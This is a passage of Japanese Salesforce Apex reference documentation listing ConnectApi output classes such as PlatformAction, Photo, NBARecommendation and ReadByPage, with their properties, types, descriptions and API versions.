  "largeIconUrl": "/img/icon/groups64.png",
  "mediumIconUrl": "/img/icon/groups32.png",
  "smallIconUrl": "/img/icon/groups16.png",
  "svgIconUrl": null
},
```

ファイルは、次のアイコンを使用します。

```
"motif": {
  "color": "1797C0",
  "largeIconUrl": "/img/content/content64.png",
  "mediumIconUrl": "/img/content/content32.png",
  "smallIconUrl": "/img/icon/files16.png",
  "svgIconUrl": null
},
```

 **メモ:** 前の例のアイコンを表示するには、URLを `https://instance_name` で置き換えます。たとえば、`https://instance_name/img/icon/profile64.png` に保存されます。

名前	型	説明	使用可能なバージョン
color	String	レコードタイプのベース色を表す 16 進値または <code>null</code> 。	29.0
largeIconUrl	String	レコードタイプを示す大アイコン	28.0
mediumIconUrl	String	レコードタイプを示す中アイコン	28.0
smallIconUrl	String	レコードタイプを示す小アイコン	28.0
svgIconUrl	String	レコードタイプを示す SVG 形式のアイコン、またはアイコンが存在しない場合は <code>null</code> 。	34.0

## ConnectApi.MuteCapability

フィード要素にこの機能がある場合、ユーザがフィード要素をミュートできます。ミュートされたフィード要素は、ミュートされたフィードに表示され、ミュートが考慮される他のすべてのフィードには表示されません。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
isMutedByMe	Boolean	コンテキストユーザがフィード要素をミュートしたかどうかを示します。	35.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

### ConnectApi.MuteSummary

ミュートの概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

### ConnectApi.NBAActionParameter

アクションのパラメータ。

プロパティ名	型	説明	使用可能なバージョン
name	String	パラメータの名前。	45.0
type	String	パラメータの種別。	45.0
value	String	パラメータの値。	45.0

### ConnectApi.NBAFlowAction

推奨フロー。

[ConnectApi.AbstractNBAAction](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
flowLabel	String	推奨フローの表示ラベル。	47.0
flowType	<a href="#">ConnectApi.NBAFlowType</a>	推奨フローの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>AutoLaunchedFlow — バックグラウンドで実行される自動起動フロー。</li> <li>Flow — ユーザ入力を受け入れる画面フロー。</li> </ul>	47.0
id	String	フローの ID。	45.0

プロパティ名	型	説明	使用可能なバージョン
name	String	フローの名前。	45.0

### ConnectApi.NBANativeRecommendation

ユーザがアクションを実行することをすすめられたレコード。

[ConnectApi.AbstractNBATarget](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
id	String	おすすめの ID。	45.0
name	String	おすすめの名前。	45.0
url	String	おすすめへの URL。	45.0

### ConnectApi.NBARecommendation

おすすめ戦略によって返されたおすすめ。

プロパティ名	型	説明	使用可能なバージョン
aiModel	String	将来の使用のために予約されています。	47.0
acceptanceLabel	String	おすすめのユーザ受け入れを示すテキスト。	45.0
description	String	おすすめの説明。	45.0
externalId	String	おすすめの外部 ID。この ID は、Salesforce の 18 文字の ID である必要はありません。たとえば、外部システムの商品番号にすることもできます。	46.0
imageUrl	String	表示するアセットファイルへの URL。	45.0
recommendationMode	String	将来の使用のために予約されています。	46.0
recommendationScore	Double	将来の使用のために予約されています。	46.0
rejectionLabel	String	おすすめのユーザ拒否を示すテキスト。	45.0
target	<a href="#">ConnectApi.AbstractNBATarget</a>	アクションを実行する対象。	45.0

プロパティ名	型	説明	使用可能なバージョン
targetAction	<a href="#">ConnectApi. AbstractNBAAction</a>	おすすめのアクション。	45.0

## 関連トピック:

[ConnectApi.NBARecommendations](#)

**ConnectApi.NBARecommendations**

おすすめ戦略によって返されたおすすめ。

プロパティ名	型	説明	使用可能なバージョン
debug	<a href="#">String</a>	おすすめ戦略実行時に記録されたランタイムデバッグ情報。	45.0
errors	<a href="#">String</a>	おすすめ戦略実行時に発生したランタイムエラー。	45.0
executionId	<a href="#">String</a>	おすすめ戦略実行の ID。	45.0
onBehalfOfId	<a href="#">String</a>	実行されたおすすめ戦略の対象のユーザまたはエンティティの ID。	45.0
recommendations	<a href="#">List&lt;ConnectApi. NBARecommendation&gt;</a>	おすすめ戦略によって返されたおすすめのリスト。	45.0
trace	<a href="#">ConnectApi. StrategyTrace</a>	おすすめ戦略実行の追跡情報 (要求された場合)。	45.0

**ConnectApi.NewUserAudienceCriteria**

カスタムおすすめ利用者の新規メンバー種別の条件。

[ConnectApi.AudienceCriteria](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
maxDaysInCommunity	<a href="#">Double</a>	ユーザがコミュニティメンバーになった時点からの最大日数。	36.0

## ConnectApi.OauthProviderInfo

名前	型	説明	使用可能なバージョン
authorizationUrl	<a href="#">String</a>	認証に使用する URL。	37.0
name	<a href="#">String</a>	OAuth サービスプロバイダの名前。	37.0

## 関連トピック:

[ConnectApi.UserOauthInfo](#)

## ConnectApi.OrganizationSettings クラス

名前	型	説明	使用可能なバージョン
accessTimeout	<a href="#">Integer</a>	この時間を過ぎると、何も操作を行っていないユーザに対し、ログアウトするか操作を続行するかを選択させるポップアップウィンドウが表示されます。	28.0
features	<a href="#">ConnectApi.Features</a>	組織で使用可能な機能に関する情報	28.0
maintenanceInfo	<a href="#">List&lt;ConnectApi.MaintenanceInfo&gt;</a>	組織で今後予定されているメンテナンスのリストに関する情報。	34.0
name	<a href="#">String</a>	組織名	28.0
orgId	<a href="#">String</a>	組織の 18 文字の ID	28.0
userSettings	<a href="#">ConnectApi.UserSettings</a>	ユーザの組織権限に関する情報	28.0

## ConnectApi.OriginCapability

フィード要素にこの機能がある場合、そのフィード要素はフィードアクションによって作成されています。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
actor	<a href="#">ConnectApi.UserSummary</a> クラス	フィードアクションを実行したユーザ。	33.0

プロパティ名	型	説明	使用可能なバージョン
originRecord	<a href="#">ConnectApi.Reference</a> クラス	フィードアクションが含まれるフィード要素への参照。	33.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.OutOfOffice

ユーザの外出中メッセージ。

プロパティ名	型	説明	使用可能なバージョン
message	<a href="#">String</a>	ユーザの外出中メッセージ。	40.0

関連トピック:

[ConnectApi.User](#) クラス

[ConnectApi.MentionCompletion](#) クラス

## ConnectApi.PercentRecordField クラス

[ConnectApi.LabeledRecordField](#) クラスのサブクラス

パーセント値を含むレコード項目。

名前	型	説明	使用可能なバージョン
value	<a href="#">Double</a>	パーセントの値。	29.0

## ConnectApi.PhoneNumber クラス

電話番号。

名前	型	説明	使用可能なバージョン
label	<a href="#">String</a>	電話の種別を示すローカライズされた文字列。	30.0
phoneNumber	<a href="#">String</a>	電話番号	28.0
phoneType	<a href="#">String</a>	電話の種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Fax</li> </ul>	30.0

名前	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• Mobile</li> <li>• Work</li> </ul> <p>これらの値はローカライズされません。</p>	
type	String	<p> <b>メモ:</b> このプロパティは、バージョン29.0以降では使用できません。代わりに、phoneType プロパティを使用してください。</p> <p>値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• Fax</li> <li>• Mobile</li> <li>• Work</li> </ul> <p>これらの値はローカライズされません。</p>	28.0 ~ 29.0

## 関連トピック:

[ConnectApi.DatacloudCompany クラス](#)[ConnectApi.DatacloudContact](#)[ConnectApi.UserDetail クラス](#)

## ConnectApi.Photo クラス

名前	型	説明	使用可能なバージョン
fullEmailPhotoUrl	String	大きなプロフィール写真への一時的な URL。この URL は認証されていないユーザでも利用でき、有効期限が 30 日後に切れます。	28.0
largePhotoUrl	String	大きなプロフィール写真への URL。デフォルトの幅は 200 ピクセルです。高さは、元の画像の比率が維持されるように設定されます。  ユーザが写真をアップロードしていない場合、この URL はデフォルトの写真を指し示します。ユーザが写真をアップロードしていなくて要求ヘッダーに <code>X-Connect-Theme: Salesforce1</code> が含まれる場合、この URL はシステム管理者が組織で選択したテーマに基づくデフォルトの写真を指し示します。	28.0

名前	型	説明	使用可能なバージョン
mediumPhotoUrl	<a href="#">String</a>	<p>中サイズのプロフィール写真への URL。デフォルトの幅は 160 ピクセルです。高さは、元の画像の比率が維持されるように設定されます。</p> <p>ユーザが写真をアップロードしていない場合、この URL はデフォルトの写真を指し示します。ユーザが写真をアップロードしていなくて要求ヘッダーに <i>X-Connect-Theme: Salesforce1</i> が含まれる場合、この URL はシステム管理者が組織で選択したテーマに基づくデフォルトの写真を指し示します。</p>	37.0
photoVersionId	<a href="#">String</a>	そのバージョンの写真の 18 文字の ID	28.0
smallPhotoUrl	<a href="#">String</a>	<p>小さいプロフィール写真への URL。デフォルトのサイズは 64x64 ピクセルです。</p> <p>ユーザが写真をアップロードしていない場合、この URL はデフォルトの写真を指し示します。ユーザが写真をアップロードしていなくて要求ヘッダーに <i>X-Connect-Theme: Salesforce1</i> が含まれる場合、この URL はシステム管理者が組織で選択したテーマに基づくデフォルトの写真を指し示します。</p>	28.0
standardEmail PhotoUrl	<a href="#">String</a>	小さいプロフィールへの一時的な URL。この URL は認証されていないユーザでも利用でき、有効期限が 30 日後に切れます。	28.0
url	<a href="#">String</a>	/services/data/v48.0/chatteer/users/005D00000001LL80IAW/photo などの写真オブジェクトを返すリソース	28.0

#### 関連トピック:

[ConnectApi.ChatterGroup クラス](#)

[ConnectApi.RecommendationDefinition](#)

[ConnectApi.User クラス](#)

#### ConnectApi.PicklistRecordField クラス

[ConnectApi.LabeledRecordField クラス](#) のサブクラス

列挙値を含むレコード項目。

#### ConnectApi.PinCapability

フィード要素にこの機能がある場合、権限を持つユーザはフィードにフィード要素を固定できます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
isPinnableByMe	<a href="#">Boolean</a>	コンテキストユーザがフィードにエンティティを固定または固定解除できるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	41.0
isPinned	<a href="#">Boolean</a>	エンティティがフィードに固定されているか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	41.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.PinnedFeedElements

フィードの固定表示フィード要素のリスト。

プロパティ名	型	説明	使用可能なバージョン
elements	<a href="#">List&lt;ConnectApi.FeedElement&gt;</a>	固定表示フィード要素のリスト。	41.0

## ConnectApi.PlatformAction クラス

コンテキストユーザの状態情報を含むプラットフォームアクションインスタンス。

プロパティ名	型	説明	使用可能なバージョン
actionUrl	<a href="#">String</a>	subtype <code>Ui</code> または <code>Download</code> のアクションリンクの場合、このリンクからユーザにダウンロードやUIアクセスを行わせます。Salesforce は次の形式でリンクの Javascript リダイレクトを発行します: <code>/action-link-redirect/<b>communityId</b>/<b>actionLinkId</b>?_bearer=<b>bearerToken</b></code> Api アクションリンクおよびすべてのプラットフォームアクションの場合、この値は <code>null</code> になり、Salesforce によってコールが処理されます。	33.0
apiName	<a href="#">String</a>	API 名。この値は <code>null</code> になることがあります。	33.0

プロパティ名	型	説明	使用可能なバージョン
confirmationMessage	String	このアクションに確認が必要で、状況が <code>NewStatus</code> の場合は、このプロパティがローカライズされたデフォルトのメッセージになり、このアクションを呼び出す前にエンドユーザに表示されます。それ以外の場合は、この値が <code>null</code> になります。	33.0
executingUser	ConnectApi.UserSummary クラス	このプラットフォームアクションの実行を開始したユーザ。	33.0
groupDefault	Boolean	このプラットフォームアクションがプラットフォームアクショングループのデフォルトまたはプライマリのプラットフォームアクションの場合は <code>true</code> 、それ以外の場合は <code>false</code> 。デフォルトプラットフォームアクションはプラットフォームアクショングループごとに1つのみです。	33.0
iconUrl	String	プラットフォームアクションのアイコンの URL。この値は、 <code>null</code> になることがあります。	33.0
id	String	プラットフォームアクションの ID。  <code>type</code> が <code>QuickAction</code> で、 <code>subtype</code> が <code>Create</code> の場合、この値は <code>null</code> になります。	33.0
label	String	このプラットフォームアクションのローカライズされた表示ラベル。	33.0
modifiedDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	33.0
platformActionGroup	ConnectApi.Reference クラス	このプラットフォームアクションを含むプラットフォームアクショングループへの参照。	33.0
status	ConnectApi.PlatformActionStatus	プラットフォームアクションの実行状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>FailedStatus — アクションリンクの実行に失敗しました。</li> <li>NewStatus — アクションリンクの実行の準備が整っています。Download および Ui アクションリンクでのみ使用できます。</li> </ul>	33.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• PendingStatus — アクションリンクが実行されています。この値を選択すると、Api および ApiAsync アクションリンクの API コールがトリガされません。</li> <li>• SuccessfulStatus — アクションリンクが正常に実行されました。</li> </ul>	
subtype	String	<p>プラットフォームアクションのサブタイプまたは null。</p> <p>type プロパティが ActionLink の場合、使用できる値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• Api — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を SuccessfulStatus または FailedStatus に設定します。</li> <li>• ApiAsync — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが /connect/action-links/<i>actionLinkId</i> への要求を行って状況を SuccessfulStatus または FailedStatus に設定するまで、PendingStatus 状態のままになります。</li> <li>• Download — アクションリンクは、アクション URL からファイルをダウンロードします。</li> <li>• Ui — アクションリンクはアクション URL の Web ページをユーザに表示します。</li> </ul> <p> <b>メモ:</b> アプリケーションから ApiAsync アクションリンクを呼び出す場合は状況を設定するコールが必要です。ただし、現在 Apex を使用してアクションリンクの状況を設定する方法がありません。状況を設定</p>	33.0

プロパティ名	型	説明	使用可能なバージョン
		<p>するには、Chatter REST API を使用します。詳細は、『<a href="#">Chatter REST API 開発者ガイド</a>』の「Action Link リソース」を参照してください。</p>	
type	<a href="#">ConnectApi.PlatformActionType</a>	<p>プラットフォームアクションの種別。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• <code>ActionLink</code> — API、Web ページ、またはファイルを指す、フィード要素上のインジケータで、Salesforce UI のボタンによって表されます。</li> <li>• <code>CustomButton</code> — クリックすると、ウィンドウ内で URL または Visualforce ページが開くか、JavaScript が実行されます。</li> <li>• <code>ProductivityAction</code> — 生産性アクションは事前定義され、限られたオブジェクトのセットに適用されます。生産性アクションには、[メールを送信]、[電話]、[地図]、[Web サイトを表示]、[ニュースを閲覧] が含まれます。[電話] アクション以外の生産性アクションを編集または削除することはできません。</li> <li>• <code>QuickAction</code> — グローバルアクションまたはオブジェクト固有のアクション。</li> <li>• <code>StandardButton</code> — 事前定義された Salesforce ボタン ([新規]、[編集]、[削除] など)。</li> </ul>	33.0
url	<a href="#">String</a>	<p>このプラットフォームアクションの URL。type が <code>QuickAction</code> で、subtype が <code>Create</code> の場合、この値は <code>null</code> になります。</p>	33.0

#### 関連トピック:

[ConnectApi.PlatformActionGroup クラス](#)

## ConnectApi.PlatformActionGroup クラス

コンテキストユーザに適した状態のプラットフォームアクショングループインスタンス。アクションリンクグループは、プラットフォームアクショングループの種別の1つなので、ConnectApi.PlatformActionGroup 出力クラスとして表されます。

プロパティ名	型	説明	使用可能なバージョン
category	<a href="#">ConnectApi.PlatformActionGroupCategory</a>	プラットフォームアクションの優先度および相対位置を示します。値は次のとおりです。 <ul style="list-style-type: none"> <li>Primary — アクションリンクグループは、フィード要素の本文に表示されません。</li> <li>Overflow — アクションリンクグループは、フィード要素のオーバーフローメニューに表示されます。</li> </ul>	33.0
id	<a href="#">String</a>	プラットフォームアクショングループの18文字の ID か、不透明な文字列の ID。  ConnectApi.PlatformAction の type が QuickAction で、subtype が Create の場合、この値は null になります。	33.0
modifiedDate	<a href="#">Datetime</a>	ISO 8601 の日付文字列 (例: 2014-02-25T18:24:31.000Z)。	33.0
platformActions	<a href="#">List&lt;ConnectApi.PlatformAction&gt;</a>	このグループのプラットフォームアクションインスタンス。  アクションリンクグループ内では、アクションリンクは、 ConnectApi.ActionLinkGroup DefinitionInput クラスの actionLinks プロパティにリストされる順序で表示されます。フィード項目内では、アクションリンクグループは、 ConnectApi.AssociatedActions CapabilityInput クラスの actionLinkGroupIds プロパティに指定された順序で表示されます。	33.0

プロパティ名	型	説明	使用可能なバージョン
url	<a href="#">String</a>	このプラットフォームアクショングループの URL。  ConnectApi.PlatformAction の type が QuickAction で、subtype が Create の場合、この値は null になります。	33.0

#### 関連トピック:

[ConnectApi.AbstractRecommendation](#)

[ConnectApi.AssociatedActionsCapability](#) クラス

### ConnectApi.PollCapability クラス

フィード要素にこの機能がある場合、アンケートが含まれます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
choices	<a href="#">List&lt;ConnectApi.FeedPollChoice&gt;</a>	アンケートを構成するアンケート選択肢のコレクション。	32.0
myChoiceId	<a href="#">String</a>	このアンケートにおいてコンテキストユーザが投票したアンケート選択肢の 18 文字の ID。コンテキストユーザが投票しなかった場合は、null を返します。	32.0
totalVoteCount	<a href="#">Integer</a>	フィードアンケート要素に投げられた投票の合計数。	32.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.QuestionAndAnswersCapability クラス

フィード要素にこの機能がある場合、質問があり、フィード要素のコメントはその質問への回答です。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
bestAnswer	<a href="#">ConnectApi.Comment</a>	質問の最良の回答として選択されたコメント。	32.0
bestAnswerSelectedBy	<a href="#">ConnectApi.UserSummary</a>	質問の最良の回答を選択したユーザ。	32.0
canCurrentUserSelectOrRemoveBestAnswer	<a href="#">Boolean</a>	コンテキストユーザが最良の回答を選択または削除できるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	32.0
candidateAnswers	<a href="#">ConnectApi.CandidateAnswersStatus</a>	質問の回答候補の状況。	41.0
escalatedCase	<a href="#">ConnectApi.Reference</a>	質問の投稿がエスカレーションされた場合、これがエスカレーション先ケースになります。	33.0
questionTitle	<a href="#">String</a>	質問のタイトル。	32.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.QuestionAndAnswersSuggestions クラス

質問および回答の提案。

プロパティ名	型	説明	使用可能なバージョン
articles	<a href="#">List&lt;ConnectApi.ArticleItem&gt;</a>	記事のリスト。	32.0
questions	<a href="#">List&lt;ConnectApi.FeedElement&gt;</a>	質問のリスト。	32.0

### ConnectApi.ReadBy

フィード要素を誰がいつ読んだかに関する情報。

プロパティ名	型	説明	使用可能なバージョン
lastReadDateByUser	<a href="#">Datetime</a>	ユーザが最後にフィード要素を読んだ日付 (ISO 8601 形式)。	40.0

プロパティ名	型	説明	使用可能なバージョン
user	<a href="#">ConnectApi.UserSummary</a>	フィード要素を読んだユーザーに関する情報。	40.0

関連トピック:

[ConnectApi.ReadByPage](#)

### ConnectApi.ReadByCapability

フィード要素にこの機能がある場合、コンテキストユーザーがそのフィード要素を既読としてマークできます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
isReadByMe	<a href="#">Boolean</a>	コンテキストユーザーがフィード要素を読んだか (true)、否か (false) を指定します。	40.0
lastReadDateByMe	<a href="#">Datetime</a>	コンテキストユーザーのフィード要素が既読としてマークされた場合は最後の日付 (ISO 8601 形式)。それ以外の場合は null。	40.0
page	<a href="#">ConnectApi.ReadByPage</a>	フィード要素を誰がいつ読んだかに関する情報の最初のページ。	40.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.ReadByPage

フィード要素を誰がいつ読んだかに関する情報のコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	<a href="#">String</a>	現在のページを識別するトークン。	40.0
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。デフォルトの 1 ページあたりの項目数は 25 個です。	40.0
items	<a href="#">List&lt;ConnectApi.ReadBy&gt;</a>	ユーザー、およびユーザーが最後にフィード要素を読んだ日付など、既読情報のコレクション。	40.0

プロパティ名	型	説明	使用可能なバージョン
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	40.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	40.0
previousPageToken	String	将来の使用のために予約されています。	40.0
previousPageUrl	String	将来の使用のために予約されています。	40.0
total	Integer	フィード要素を読んだユーザの総数。	40.0

#### 関連トピック:

[ConnectApi.ReadByCapability](#)

## ConnectApi.Recommendation

Next Best Action のおすすめオブジェクト。

プロパティ名	型	説明	使用可能なバージョン
acceptanceLabel	String	おすすめのユーザ受け入れを示すテキスト。	45.0
actionReference	String	実行するアクションの参照。たとえば、フローの起動。	45.0
description	String	おすすめの説明。	45.0
externalId	String	おすすめの外部ID。このIDは、Salesforceの18文字のIDである必要はありません。たとえば、外部システムの商品番号にすることもできます。	46.0
id	String	おすすめのID。	45.0
image	ConnectApi.FileAsset	表示する画像。	45.0
name	String	おすすめの名前。	45.0
rejectionLabel	String	おすすめのユーザ拒否を示すテキスト。	45.0
url	String	おすすめへのURL。	45.0

## ConnectApi.RecommendationAudience

カスタムおすすめ利用者。

プロパティ名	型	説明	使用可能なバージョン
criteria	<a href="#">ConnectApi.AudienceCriteria</a>	カスタムおすすめ利用者種別の条件。	36.0
id	String	カスタムおすすめ利用者の 18 文字の ID。	35.0
memberCount	Integer	<p><b>!</b> <b>重要:</b> このプロパティはバージョン 35.0 でのみ使用できます。バージョン 36.0 以降では、このプロパティは <a href="#">ConnectApi.CustomListAudienceCriteria</a> で使用できます。</p> <p>カスタムおすすめ利用者のメンバー数。</p>	35.0 のみ
members	<a href="#">ConnectApi.UserReferencePage</a>	<p><b>!</b> <b>重要:</b> このプロパティはバージョン 35.0 でのみ使用できます。バージョン 36.0 以降では、このプロパティは <a href="#">ConnectApi.CustomListAudienceCriteria</a> で使用できます。</p> <p>カスタムおすすめ利用者のメンバー。</p>	35.0 のみ
modifiedBy	<a href="#">ConnectApi.User</a>	カスタムおすすめ利用者を最後に変更したユーザ。	36.0
modifiedDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	36.0
name	String	カスタムおすすめ利用者の名前。	35.0
url	String	カスタムおすすめ利用者の URL。	35.0

関連トピック:

[ConnectApi.RecommendationAudiencePage](#)

## ConnectApi.RecommendationAudiencePage

カスタムおすすめ利用者のリスト。

プロパティ名	型	説明	使用可能なバージョン
audienceCount	Integer	カスタムおすすめ利用者の総数。	35.0

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページへの URL。	35.0
nextPageUrl	String	次のページへの URL。	35.0
previousPageUrl	String	前のページへの URL。	35.0
recommendationAudiences	List<ConnectApi.RecommendationAudience>	カスタムおすすめ利用者のリスト。	35.0

### ConnectApi.RecommendationCollection

Chatter のおすすめ、カスタムおすすめ、静的なおすすめのリスト。

プロパティ名	型	説明	使用可能なバージョン
recommendations	List<ConnectApi.AbstractRecommendation>	Chatter のおすすめ、カスタムおすすめ、静的なおすすめのコレクション。	33.0

### ConnectApi.RecommendationDefinition

カスタムおすすめ定義を表します。

プロパティ名	型	説明	使用可能なバージョン
actionUrl	String	このカスタムおすすめに基づいて行動するための URL。	35.0
actionUrlName	String	ユーザインターフェースでのアクション URL のテキストラベル。	35.0
explanation	String	カスタムおすすめ定義の説明。	35.0
id	String	カスタムおすすめ定義の 18 文字の ID。	35.0
name	String	カスタムおすすめ定義の名前。この名前が [設定] に表示されます。	35.0
photo	ConnectApi.Photo	カスタムおすすめ定義の写真。	35.0
title	String	カスタムおすすめ定義のタイトル。	35.0

プロパティ名	型	説明	使用可能なバージョン
url	String	カスタムおすすめ定義の Chatter REST API リソースへの URL。	35.0

## 関連トピック:

[ConnectApi.RecommendationDefinitionPage](#)

[ConnectApi.ScheduledRecommendation](#)

**ConnectApi.RecommendationDefinitionPage**

カスタムおすすめ定義のリスト。

プロパティ名	型	説明	使用可能なバージョン
recommendationDefinitions	List<ConnectApi.RecommendationDefinition>	カスタムおすすめ定義のリスト。	35.0
url	String	おすすめ定義コレクションの Chatter REST API リソースへの URL。	35.0

**ConnectApi.RecommendationExplanation**

Chatter のおすすめの説明。

[ConnectApi.AbstractRecommendationExplanation](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
detailsUrl	String	詳細を説明する URL。Chatter のおすすめに詳細説明がない場合は <code>null</code> 。	32.0

## 関連トピック:

[ConnectApi.AbstractRecommendation](#)

**ConnectApi.RecommendationReaction**

おすすめ戦略によって生成されたおすすめに対する反応

プロパティ名	型	説明	使用可能なバージョン
aiModel	String	将来の使用のために予約されています。	47.0

プロパティ名	型	説明	使用可能なバージョン
contextRecord	<a href="#">ConnectApi.Reference</a>	コンテキストレコードの参照。	45.0
createdBy	<a href="#">ConnectApi.Reference</a>	反応の作成者の参照。	45.0
createdDate	<a href="#">Datetime</a>	反応の作成日。	45.0
externalId	<a href="#">String</a>	反応があったおすすめの外部対象ID。このIDは、Salesforceの18文字のIDである必要はありません。たとえば、外部システムの商品番号にすることもできます。	46.0
id	<a href="#">String</a>	反応レコードID。	45.0
onBehalfOf	<a href="#">ConnectApi.Reference</a>	おすすめに間接的に反応しているユーザまたはレコードの参照。	45.0
reactionType	<a href="#">ConnectApi.RecommendationReactionType</a>	おすすめに対する反応の種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Accepted</li> <li>Rejected</li> </ul>	45.0
recommendationMode	<a href="#">String</a>	将来の使用のために予約されています。	46.0
recommendationScore	<a href="#">Double</a>	将来の使用のために予約されています。	46.0
strategy	<a href="#">ConnectApi.RecordSnapshot</a>	対象レコードをおすすめした戦略。	45.0
targetAction	<a href="#">ConnectApi.RecordSnapshot</a>	おすすめの対象アクション。	45.0
targetRecord	<a href="#">ConnectApi.Reference</a>	対象レコードの参照。	45.0
url	<a href="#">String</a>	おすすめの反応へのURL。	45.0

#### 関連トピック:

[ConnectApi.RecommendationReactions](#)

## ConnectApi.RecommendationReactions

おすすめの反応のリスト。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	コレクションの反応の現在のページへの URL。	45.0
nextPageUrl	String	コレクションの反応の次のページへの URL。	45.0
reactions	List<ConnectApi.RecommendationReaction>	おすすめの反応のコレクション。	45.0

### ConnectApi.RecommendationsCapability

フィード要素にこの機能がある場合、おすすめがあります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
items	List<ConnectApi.AbstractRecommendation>	推奨事項のリスト。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.RecommendedObject

カスタムまたは静的なおすすめなどのおすすめオブジェクト。

[ConnectApi.Actor](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
idOrEnum	String	カスタムのおすすめのおすすめ定義 ID、または ID のない静的なおすすめの列挙値 Today (バージョン 35.0 以降)。	34.0
motif	ConnectApi.Motif	おすすめのおブジェクトの Motif。	34.0

### ConnectApi.RecordCapability

コメントにこの機能がある場合、レコードの添付ファイルがあります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
recordId	<a href="#">String</a>	レコードの ID。	42.0
url	<a href="#">String</a>	レコードへの URL。	42.0

## ConnectApi.RecordField クラス

[ConnectApi.LabeledRecordField](#) クラスのサブクラス

表示ラベルおよびテキスト値を含む汎用レコード項目。

関連トピック:

[ConnectApi.CompoundRecordField](#) クラス

## ConnectApi.RecordSnapshot

おすすめの反応のレコードスナップショット。

プロパティ名	型	説明	使用可能なバージョン
id	<a href="#">String</a>	レコードの ID。	45.0
nameAtSnapshot	<a href="#">String</a>	ID が記録されたときのレコードの名前。	45.0

関連トピック:

[ConnectApi.RecommendationReaction](#)

## ConnectApi.RecordSnapshotCapability

フィード要素にこの機能がある場合、1つのレコード作成イベントについて、レコードのスナップショットとして取得された項目すべてが含まれます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
recordView	<a href="#">ConnectApi.RecordView</a>	メタデータとデータを含むレコード表現で、レコードを簡単に表示できるようになります。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.RecordSummary クラス

[ConnectApi.AbstractRecordView クラス](#)のサブクラス

プロパティ名	型	説明	使用可能なバージョン
entityLabel	<a href="#">ConnectApi.EntityLabel</a>	レコードのエンティティの表示ラベル。	40.0

関連トピック:

[ConnectApi.EmailAddress](#)

[ConnectApi.EmailAttachment](#)

[ConnectApi.ReferenceRecordField クラス](#)

[ConnectApi.ReferenceWithDateRecordField クラス](#)

## ConnectApi.RecordSummaryList クラス

カスタムオブジェクトなどの、組織のレコードのリストに関するサマリー情報。

名前	型	説明	使用可能なバージョン
records	<a href="#">List&lt;ConnectApi.ActorWithId&gt;</a>	レコードのリスト。	30.0
url	<a href="#">String</a>	このレコードリストへの URL。	30.0

## ConnectApi.RecordView クラス

[ConnectApi.AbstractRecordView クラス](#)のサブクラス

組織のレコード(カスタムオブジェクトレコードを含む)のビュー。このオブジェクトは、レコードタイプで特殊なオブジェクト (User や ChatterGroup など) を使用できない場合に使用されます。データとメタデータが含まれるため、レコードを1つの応答で表示できます。

名前	型	説明	使用可能なバージョン
sections	<a href="#">List&lt;ConnectApi.RecordViewSection&gt;</a>	レコードビューセクションのリスト。	29.0

関連トピック:

[ConnectApi.RecordSnapshotCapability](#)

## ConnectApi.RecordViewSection クラス

レコード詳細のレコード項目と値のセクション。

名前	型	説明	使用可能なバージョン
columnCount	<a href="#">Integer</a>	レコードセクションに項目をレイアウトするために使用する列の数。	29.0
